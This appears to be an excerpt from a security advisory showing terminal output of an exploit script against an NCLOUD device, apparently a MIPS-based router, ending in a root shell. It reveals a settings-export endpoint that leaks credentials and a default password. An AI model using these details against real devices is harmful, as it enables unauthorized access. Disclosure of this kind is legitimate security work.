 pedro@shiryuamigo:~$ python ncloud.py http://:8080
[*] Connecting to http://:8080
[+] Exploit was successful
[+] Saving backup file to NCLOUD_config.dat
[+] Trying default credentials: root:cary
[-] Wrong credential
[-] Error getting a telnet connection
[+] Trying credentials obtained from /cgi-bin/ExportSettings.sh
cat /proc/cpuinfo
system type : Ralink SoC
processor : 0
cpu model : MIPS 24Kc V5.0
BogoMIPS : 386.04
wait instruction : yes
microsecond timers : yes
tlb_entries : 32
extra interrupt vector : yes
hardware watchpoint : yes, count: 4, address/irw mask: [0x0004, 0x0dbc, 0x0ff8, 0x0e93]
ASEs implemented : mips16 dsp
shadow register sets : 1
core : 0
VCED exceptions : not available
VCEI exceptions : not available
#
KRYPTUS
shaping trusted bonds